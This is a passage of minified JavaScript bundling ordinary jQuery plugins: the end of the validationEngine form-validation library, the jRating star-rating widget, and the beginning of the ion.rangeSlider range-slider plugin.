"+f);if(!e(a,b,c,d))return d.allrules[f].alertText}},_funcCall:function(a,b,c,d){var e,f=b[c+1];if(f.indexOf(".")>-1){for(var g=f.split("."),h=window;g.length;)h=h[g.shift()];e=h}else e=window[f]||d.customFunctions[f];return"function"==typeof e?e(a,b,c,d):void 0},_equals:function(b,c,d,e){var f=c[d+1];return b.val()!=a("#"+f).val()?e.allrules.equals.alertText:void 0},_maxSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(f>e){var g=d.allrules.maxSize;return g.alertText+e+g.alertText2}},_minSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(e>f){var g=d.allrules.minSize;return g.alertText+e+g.alertText2}},_min:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(e>f){var g=d.allrules.min;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_max:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(f>e){var g=d.allrules.max;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_past:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(k>h){var l=g.allrules.past;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_future:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(h>k){var l=g.allrules.future;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_isDate:function(a){var b=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return b.test(a)},_isDateTime:function(a){var b=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return b.test(a)},_dateCompare:function(a,b){return new Date(a.toString())<new Date(b.toString())},_dateRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDate(e.firstOfGroup[0].value)&&b._isDate(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_dateTimeRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDateTime(e.firstOfGroup[0].value)&&b._isDateTime(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_maxCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return h>f?(e.showArrow=!1,e.allrules.maxCheckbox.alertText2?e.allrules.maxCheckbox.alertText+" "+f+" "+e.allrules.maxCheckbox.alertText2:e.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return f>h?(e.showArrow=!1,e.allrules.minCheckbox.alertText+" "+f+" "+e.allrules.minCheckbox.alertText2):void 0},_creditCard:function(a,b,c,d){var e=!1,f=a.val().replace(/ +/g,"").replace(/-+/g,""),g=f.length;if(g>=14&&16>=g&&parseInt(f)>0){var h,i=0,c=g-1,j=1,k=new String;do h=parseInt(f.charAt(c)),k+=j++%2==0?2*h:h;while(--c>=0);for(c=0;c<k.length;c++)i+=parseInt(k.charAt(c));e=i%10==0}return e?void 0:d.allrules.creditCard.alertText},_ajax:function(c,d,e,f){var g=d[e+1],h=f.allrules[g],i=h.extraData,j=h.extraDataDynamic,k={fieldId:c.attr("id"),fieldValue:c.val()};if("object"==typeof i)a.extend(k,i);else if("string"==typeof i)for(var l=i.split("&"),e=0;e<l.length;e++){var m=l[e].split("=");m[0]&&m[0]&&(k[m[0]]=m[1])}if(j)for(var n=String(j).split(","),e=0;e<n.length;e++){var o=n[e];if(a(o).length){var p=c.closest("form, .validationEngineContainer").find(o).val();o.replace("#","")+"="+escape(p),k[o.replace("#","")]=p}}return"field"==f.eventTrigger&&delete f.ajaxValidCache[c.attr("id")],f.isError||b._checkAjaxFieldStatus(c.attr("id"),f)?void 0:(a.ajax({type:f.ajaxFormValidationMethod,url:h.url,cache:!1,dataType:"json",data:k,field:c,rule:h,methods:b,options:f,beforeSend:function(){},error:function(a,c){b._ajaxError(a,c)},success:function(d){var e=d[0],g=a("#"+e).eq(0);if(1==g.length){var i=d[1],j=d[2];if(i){if(f.ajaxValidCache[e]=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertTextOk;k&&(j=k)}}else j=h.alertTextOk;f.showPrompts&&(j?b._showPrompt(g,j,"pass",!0,f):b._closePrompt(g)),"submit"==f.eventTrigger&&c.closest("form").submit()}else{if(f.ajaxValidCache[e]=!1,f.isError=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertText;k&&(j=k)}}else j=h.alertText;f.showPrompts&&b._showPrompt(g,j,"",!0,f)}}g.trigger("jqv.field.result",[g,f.isError,j])}}),h.alertTextLoad)},_ajaxError:function(a,b){0==a.status&&null==b?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+a.status+" "+b)},_dateToString:function(a){return a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()},_parseDate:function(a){var b=a.split("-");return b==a&&(b=a.split("/")),new Date(b[0],b[1]-1,b[2])},_showPrompt:function(c,d,e,f,g,h){var i=b._getPrompt(c);h&&(i=!1),a.trim(d)&&(i?b._updatePrompt(c,i,d,e,f,g):b._buildPrompt(c,d,e,f,g))},_buildPrompt:function(c,d,e,f,g){var h=a("<div>");switch(h.addClass(b._getClassName(c.attr("id"))+"formError"),h.addClass("parentForm"+b._getClassName(c.closest("form, .validationEngineContainer").attr("id"))),h.addClass("formError"),e){case"pass":h.addClass("greenPopup");break;case"load":h.addClass("blackPopup")}f&&h.addClass("ajaxed");var i=(a("<div>").addClass("formErrorContent").html(d).appendTo(h),c.data("promptPosition")||g.promptPosition);if(g.showArrow){var j=a("<div>").addClass("formErrorArrow");if("string"==typeof i){var k=i.indexOf(":");-1!=k&&(i=i.substring(0,k))}switch(i){case"bottomLeft":case"bottomRight":h.find(".formErrorContent").before(j),j.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":j.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),
h.append(j)}}g.addPromptClass&&h.addClass(g.addPromptClass),h.css({opacity:0}),"inline"===i?(h.addClass("inline"),"undefined"!=typeof c.attr("data-prompt-target")&&a("#"+c.attr("data-prompt-target")).length>0?h.appendTo(a("#"+c.attr("data-prompt-target"))):c.after(h)):c.before(h);var k=b._calculatePosition(c,h,g);return h.css({position:"inline"===i?"relative":"absolute",top:k.callerTopPosition,left:k.callerleftPosition,marginTop:k.marginTopSize,opacity:0}).data("callerField",c),g.autoHidePrompt&&setTimeout(function(){h.animate({opacity:0},function(){h.closest(".formErrorOuter").remove(),h.remove()})},g.autoHideDelay),h.animate({opacity:.87})},_updatePrompt:function(a,c,d,e,f,g,h){if(c){"undefined"!=typeof e&&("pass"==e?c.addClass("greenPopup"):c.removeClass("greenPopup"),"load"==e?c.addClass("blackPopup"):c.removeClass("blackPopup")),f?c.addClass("ajaxed"):c.removeClass("ajaxed"),c.find(".formErrorContent").html(d);var i=b._calculatePosition(a,c,g),j={top:i.callerTopPosition,left:i.callerleftPosition,marginTop:i.marginTopSize};h?c.css(j):c.animate(j)}},_closePrompt:function(a){var c=b._getPrompt(a);c&&c.fadeTo("fast",0,function(){c.parent(".formErrorOuter").remove(),c.remove()})},closePrompt:function(a){return b._closePrompt(a)},_getPrompt:function(c){var d=a(c).closest("form, .validationEngineContainer").attr("id"),e=b._getClassName(c.attr("id"))+"formError",f=a("."+b._escapeExpression(e)+".parentForm"+d)[0];return f?a(f):void 0},_escapeExpression:function(a){return a.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(b){var c=a(document),d=a("body"),e=b&&b.hasClass("rtl")||b&&"rtl"===(b.attr("dir")||"").toLowerCase()||c.hasClass("rtl")||"rtl"===(c.attr("dir")||"").toLowerCase()||d.hasClass("rtl")||"rtl"===(d.attr("dir")||"").toLowerCase();return Boolean(e)},_calculatePosition:function(a,b,c){var d,e,f,g=a.width(),h=a.position().left,i=a.position().top,j=(a.height(),b.height());d=e=0,f=-j;var k=a.data("promptPosition")||c.promptPosition,l="",m="",n=0,o=0;switch("string"==typeof k&&-1!=k.indexOf(":")&&(l=k.substring(k.indexOf(":")+1),k=k.substring(0,k.indexOf(":")),-1!=l.indexOf(",")&&(m=l.substring(l.indexOf(",")+1),l=l.substring(0,l.indexOf(",")),o=parseInt(m),isNaN(o)&&(o=0)),n=parseInt(l),isNaN(l)&&(l=0)),k){default:case"topRight":e+=h+g-30,d+=i;break;case"topLeft":d+=i,e+=h;break;case"centerRight":d=i+4,f=0,e=h+a.outerWidth(!0)+5;break;case"centerLeft":e=h-(b.width()+2),d=i+4,f=0;break;case"bottomLeft":d=i+a.height()+5,f=0,e=h;break;case"bottomRight":e=h+g-30,d=i+a.height()+5,f=0;break;case"inline":e=0,d=0,f=0}return e+=n,d+=o,{callerTopPosition:d+"px",callerleftPosition:e+"px",marginTopSize:f+"px"}},_saveOptions:function(b,c){if(a.validationEngineLanguage)var d=a.validationEngineLanguage.allRules;else a.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");a.validationEngine.defaults.allrules=d;var e=a.extend(!0,{},a.validationEngine.defaults,c);return b.data("jqv",e),e},_getClassName:function(a){return a?a.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(a){return a.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(a,c,d,e){var f,g;for(f=d+1;f<c.length;f++)if(g=jQuery("#"+c[f]).first(),g.length&&void 0==b._required(g,["required"],0,e,!0))return b._required(a,["required"],0,e)},_submitButtonClick:function(b){var c=a(this),d=c.closest("form, .validationEngineContainer");d.data("jqv_submitButton",c.attr("id"))}};a.fn.validationEngine=function(c){var d=a(this);return d[0]?"string"==typeof c&&"_"!=c.charAt(0)&&b[c]?("showPrompt"!=c&&"hide"!=c&&"hideAll"!=c&&b.init.apply(d),b[c].apply(d,Array.prototype.slice.call(arguments,1))):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist in jQuery.validationEngine"):(b.init.apply(d,arguments),b.attach.apply(d)):d},a.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:a.noop,onBeforeAjaxFormValidation:a.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},a(function(){a.validationEngine.defaults.promptPosition=b.isRTL()?"topLeft":"topRight"})}(jQuery),function(a){a.fn.jRating=function(b){var c={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return this.length>0?this.each(function(){function d(a){var b=parseFloat(100*a/s*g.rateMax/100);switch(g.decimalLength){case 1:var c=Math.round(10*b)/10;break;case 2:var c=Math.round(100*b)/100;break;case 3:var c=Math.round(1e3*b)/1e3;break;default:var c=Math.round(1*b)/1}return c}function e(){switch(g.type){case"small":i=12,j=10,k=g.smallStarsPath;break;default:i=23,j=20,k=g.bigStarsPath}}function f(a){return a?a.offsetLeft+f(a.offsetParent):0}var g=a.extend(c,b),h=0,i=0,j=0,k="",l=!1,m=0,n=g.nbRates;if(a(this).hasClass("jDisabled")||g.isDisabled)var o=!0;else var o=!1;e(),a(this).height(j);var p=parseFloat(a(this).attr("data-average")),q=parseInt(a(this).attr("data-id")),r=parseInt(a(this).attr("data-type")),s=i*g.length,t=p/g.rateMax*s,p=(a("<div>",{class:"jRatingColor",css:{width:t}}).appendTo(a(this)),a("<div>",{class:"jRatingAverage",css:{width:0,top:-j}}).appendTo(a(this)));a("<div>",{class:"jStar",css:{width:s,height:j,top:-(2*j),background:"url("+k+") repeat-x"}}).appendTo(a(this)),a(this).css({width:s,overflow:"hidden",zIndex:1,position:"relative"}),o||a(this).unbind().bind({mouseenter:function(b){var c=f(this),e=b.pageX-c;g.showRateInfo&&a("<p>",{class:"jRatingInfos",html:d(e)+' <span class="maxRate">/ '+g.rateMax+"</span>",css:{top:b.pageY+g.rateInfosY,left:b.pageX+g.rateInfosX}}).appendTo("body").show()},mouseover:function(b){a(this).css("cursor","pointer")},mouseout:function(){a(this).css("cursor","default"),l?p.width(m):p.width(0)},mousemove:function(b){var c=f(this),e=b.pageX-c;h=g.step?Math.floor(e/i)*i+i:e,p.width(h),g.showRateInfo&&a("p.jRatingInfos").css({left:b.pageX+g.rateInfosX}).html(d(h)+' <span class="maxRate">/ '+g.rateMax+"</span>")},mouseleave:function(){a("p.jRatingInfos").remove()},click:function(b){var c=this;l=!0,m=h,n--,(!g.canRateAgain||parseInt(n)<=0)&&a(this).unbind().css("cursor","default").addClass("jDisabled"),g.showRateInfo&&a("p.jRatingInfos").fadeOut("fast",function(){a(this).remove()}),b.preventDefault();var e=d(h);p.width(h),a(".datasSent p").html("<strong>idBox : </strong>"+q+"<br /><strong>rate : </strong>"+e+"<br /><strong>action :</strong> rating"),a(".serverResponse p").html("<strong>Loading...</strong>"),a.post(g.phpPath,{idBox:q,type:r,rate:e,action:"rating"},function(b){b.error?(a(".serverResponse p").html(b.server),g.onError&&g.onError(c,e)):(a(".serverResponse p").html(b.server),g.onSuccess&&g.onSuccess(c,e))},"json")}})}):void 0}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a(jQuery,document,window,navigator)):a(jQuery,document,window,navigator)}(function(a,b,c,d,e){"use strict";var f=0,g=function(){var b,c=d.userAgent,e=/msie\s\d+/i;return c.search(e)>0&&(b=e.exec(c).toString(),b=b.split(" ")[1],9>b)&&(a("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,c=[].slice;if("function"!=typeof b)throw new TypeError;var d=c.call(arguments,1),e=function(){if(this instanceof e){var f=function(){};f.prototype=b.prototype;var g=new f,h=b.apply(g,d.concat(c.call(arguments)));return Object(h)===h?h:g}return b.apply(a,d.concat(c.call(arguments)))};return e}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(Math.abs(f)===1/0&&(f=0),f>=e)return-1;for(c=Math.max(f>=0?f:e-Math.abs(f),0);e>c;){if(c in d&&d[c]===a)return c;c++}return-1});var h='<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>',i='<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>',j='<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>',k='<span class="irs-disable-mask"></span>',l=function(d,e,f){this.VERSION="2.1.3",this.input=d,this.plugin_count=f,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:a(c),body:a(b.body),input:a(d),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var g,h,i,j=this.$cache.input,k=j.prop("value");g={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},h={type:j.data("type"),min:j.data("min"),max:j.data("max"),from:j.data("from"),to:j.data("to"),step:j.data("step"),min_interval:j.data("minInterval"),max_interval:j.data("maxInterval"),drag_interval:j.data("dragInterval"),values:j.data("values"),from_fixed:j.data("fromFixed"),from_min:j.data("fromMin"),from_max:j.data("fromMax"),from_shadow:j.data("fromShadow"),to_fixed:j.data("toFixed"),to_min:j.data("toMin"),to_max:j.data("toMax"),to_shadow:j.data("toShadow"),prettify_enabled:j.data("prettifyEnabled"),prettify_separator:j.data("prettifySeparator"),force_edges:j.data("forceEdges"),keyboard:j.data("keyboard"),keyboard_step:j.data("keyboardStep"),grid:j.data("grid"),grid_margin:j.data("gridMargin"),grid_num:j.data("gridNum"),grid_snap:j.data("gridSnap"),hide_min_max:j.data("hideMinMax"),hide_from_to:j.data("hideFromTo"),prefix:j.data("prefix"),postfix:j.data("postfix"),max_postfix:j.data("maxPostfix"),decorate_both:j.data("decorateBoth"),values_separator:j.data("valuesSeparator"),input_values_separator:j.data("inputValuesSeparator"),disable:j.data("disable")},h.values=h.values&&h.values.split(",");for(i in h)h.hasOwnProperty(i)&&(h[i]||0===h[i]||delete h[i]);k&&(k=k.split(h.input_values_separator||e.input_values_separator||";"),k[0]&&k[0]==+k[0]&&(k[0]=+k[0]),k[1]&&k[1]==+k[1]&&(k[1]=+k[1]),e&&e.values&&e.values.length?(g.from=k[0]&&e.values.indexOf(k[0]),g.to=k[1]&&e.values.indexOf(k[1])):(g.from=k[0]&&+k[0],g.to=k[1]&&+k[1])),a.extend(g,e),a.extend(g,h),this.options=g,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};l.prototype={init:function(a){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),a?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var a='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(a),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html(h),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append(i),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append(j),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var a=this.options.min,b=this.options.max,c=this.options.from,d=this.options.to;c>a&&d===b?this.$cache.s_from.addClass("type_last"):b>d&&this.$cache.s_to.addClass("type_last")},changeLevel:function(a){switch(a){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append(k),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),g&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),g&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(a){if(this.dragging){var b=a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX;this.coords.x_pointer=b-this.coords.x_gap,this.calc()}},pointerUp:function(b){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,g&&a("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(a.contains(this.$cache.cont[0],b.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(b,c){c.preventDefault();var 